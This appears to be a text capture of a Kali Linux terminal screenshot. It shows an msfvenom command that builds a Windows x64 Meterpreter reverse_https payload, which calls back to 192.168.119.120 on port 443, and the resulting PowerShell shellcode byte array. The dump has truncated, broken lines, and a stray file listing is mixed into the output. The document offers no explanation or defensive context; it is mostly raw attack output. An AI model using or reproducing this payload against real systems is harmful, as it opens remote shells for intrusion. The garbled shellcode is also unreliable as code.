 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
test.js
test01.doc
test01.js
tpsreports.elf
webserver.ansible
webserver.ya
Payload size: 760 bytes
Final size of ps1 file: 3720 bytes
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x5
0x4a,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x8b
,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0x50,0x8b,0x48,0x18,0xe
0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,
9,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x48,0x1,0xd0,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0x
d,0x48,0x31,0xdb,0x53,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x41,0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26,0x7,0xff,0xd5,0x53,0
0x35,0x2e,0x30,0x20,0x28,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x31,0x30,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x36,0x34,0x3b,0x20,0
4b,0x69,0x74,0x2f,0x35,0x33,0x37,0x2e,0x33,0x36,0x20,0x28,0x4b,0x48,0x54,0x4d,0x4c,0x2c,0x20,0x6c,0x69,0x6b,0x65,0x20,0x47,0x65,0x63,0x6b,0x6f,0x2
,0x2e,0x30,0x2e,0x30,0x20,0x53,0x61,0x66,0x61,0x72,0x69,0x2f,0x35,0x33,0x37,0x2e,0x33,0x36,0x20,0x45,0x64,0x67,0x2f,0x31,0x33,0x31,0x2e,0x30,0x2e,
c0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x10,0x0,0x0,0x0,0x31,0x39,0x32,0x2e,0x31,0x36,0x38,0x2e,
c7,0xc0,0xbb,0x1,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,0x53,0x49,0xba,0x57,0x89,0x9f,0xc6,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0x47,0x0,0x0,0x0,0x2f
0x6b,0x4b,0x41,0x4b,0x36,0x75,0x74,0x33,0x41,0x76,0x39,0x55,0x37,0x52,0x5f,0x4d,0x6b,0x45,0x32,0x76,0x64,0x67,0x37,0x32,0x69,0x31,0x47,0x31,0x37,0
35,0x79,0x65,0x48,0x34,0x43,0x41,0x41,0x33,0x74,0x64,0x66,0x64,0x53,0x0,0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32,
0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x6a,0xa,0x5f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,0x33,0x0,0x0,0x49,0x89,0xe0,0x6a,0x4,0x41,0x59,0x49,
0x53,0x5a,0x48,0x89,0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,0x53,0x53,0x49,0xc7,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x
,0xd5,0x48,0xff,0xcf,0x74,0x2,0xeb,0xaa,0xe8,0x55,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,0x0,0x10,0x0,0
93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,0x0,0x0,0x0
x7,0x48,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x59,0xbb,0xe0,0x1d,0x2a,0xa,0x41,0x89,0xda,0xff,0xd5
┌──(root㉿192)-[/home/kali/桌面/测试]